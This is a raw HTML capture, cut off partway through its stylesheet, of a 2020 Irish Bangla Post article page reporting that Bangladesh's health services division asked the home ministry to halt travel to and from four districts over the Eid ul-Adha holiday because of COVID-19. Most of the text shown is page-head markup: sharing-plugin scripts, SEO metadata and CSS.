

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irishbanglapost.com/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87-%E0%A6%88%E0%A6%A6%E0%A7%87-%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A7%9F-%E0%A6%86/
body_size: 25463
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>বাংলাদেশে ঈদে চার জেলায় আসা-যাওয়া বন্ধ - Irish Bangla Post</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irishbanglapost.com/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_GB', theChampCloseIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://irishbanglapost.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampSharingAjaxUrl = 'https://irishbanglapost.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/";var heateorSsVerticalSharingShortUrl = "https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irishbanglapost.com/wp-content/uploads/2019/12/favicon-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irishbanglapost.com/বাংলাদেশে-ঈদে-চার-জেলায়-আ/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="বাংলাদেশে ঈদে চার জেলায় আসা-যাওয়া বন্ধ - Irish Bangla Post" />
	<meta property="og:description" content="আইরিশ বাংলাপোষ্ট ডেস্কঃ ঢাকা, নারায়ণগঞ্জ, গাজীপুর ও চট্টগ্রামে আসন্ন ঈদুল আজহার ছুটিতে আসা বা যাওয়া বন্ধ করার জন্য যথাযথ ব্যবস্থা গ্রহণে স্বরাষ্ট্র মন্ত্রণালয়কে অনুরোধ জানিয়ে চিঠি দিয়েছে স্বাস্থ্য মন্ত্রণালয়ের স্বাস্থ্যসেবা বিভাগ। গতকাল বুধবার কোভিড-১৯ বিষয়ক জাতীয় পরামর্শক কমিটির ফোকাল পয়েন্ট এবং স্বাস্থ্য মন্ত্রণালয়ের উপসচিব শামীমা নাসরীন সংশ্লিষ্ট কর্তৃপক্ষের আদেশক্রমে স্বরাষ্ট্র মন্ত্রণালয়ের সিনিয়র সচিবকে অনুরোধ জানিয়ে [&hellip;]" />
	<meta property="og:url" content="https://irishbanglapost.com/বাংলাদেশে-ঈদে-চার-জেলায়-আ/" />
	<meta property="og:site_name" content="Irish Bangla Post" />
	<meta property="article:publisher" content="https://www.facebook.com/irishbanglapost/" />
	<meta property="article:published_time" content="2020-07-18T23:34:00+00:00" />
	<meta property="article:modified_time" content="2020-07-17T01:35:07+00:00" />
	<meta property="og:image" content="https://irishbanglapost.com/wp-content/uploads/2020/07/helth.jpg" />
	<meta property="og:image:width" content="947" />
	<meta property="og:image:height" content="588" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@irishbanglapost" />
	<meta name="twitter:site" content="@irishbanglapost" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/#article","isPartOf":{"@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/"},"author":{"name":"Azad","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00"},"headline":"বাংলাদেশে ঈদে চার জেলায় আসা-যাওয়া বন্ধ","datePublished":"2020-07-18T23:34:00+00:00","dateModified":"2020-07-17T01:35:07+00:00","mainEntityOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://irishbanglapost.com/#organization"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/helth.jpg","articleSection":["Bangladesh","General","Heading"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/#respond"]}]},{"@type":"WebPage","@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/","url":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/","name":"বাংলাদেশে ঈদে চার জেলায় আসা-যাওয়া বন্ধ - Irish Bangla Post","isPartOf":{"@id":"https://irishbanglapost.com/#website"},"primaryImageOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/#primaryimage"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/helth.jpg","datePublished":"2020-07-18T23:34:00+00:00","dateModified":"2020-07-17T01:35:07+00:00","breadcrumb":{"@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/#primaryimage","url":"https://irishbanglapost.com/wp-content/uploads/2020/07/helth.jpg","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/helth.jpg","width":947,"height":588},{"@type":"BreadcrumbList","@id":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irishbanglapost.com/"},{"@type":"ListItem","position":2,"name":"বাংলাদেশে ঈদে চার জেলায় আসা-যাওয়া বন্ধ"}]},{"@type":"WebSite","@id":"https://irishbanglapost.com/#website","url":"https://irishbanglapost.com/","name":"Irish Bangla Post","description":"","publisher":{"@id":"https://irishbanglapost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irishbanglapost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://irishbanglapost.com/#organization","name":"Irish Bangla Post","url":"https://irishbanglapost.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/logo/image/","url":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","width":1382,"height":496,"caption":"Irish Bangla Post"},"image":{"@id":"https://irishbanglapost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/irishbanglapost/","https://twitter.com/irishbanglapost","https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"]},{"@type":"Person","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00","name":"Azad","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","caption":"Azad"},"url":"https://irishbanglapost.com/author/azad/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Feed" href="https://irishbanglapost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Comments Feed" href="https://irishbanglapost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; বাংলাদেশে ঈদে চার জেলায় আসা-যাওয়া বন্ধ Comments Feed" href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%2587-%25e0%25a6%2588%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%2587-%25e0%25a6%2588%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irishbanglapost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://irishbanglapost.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 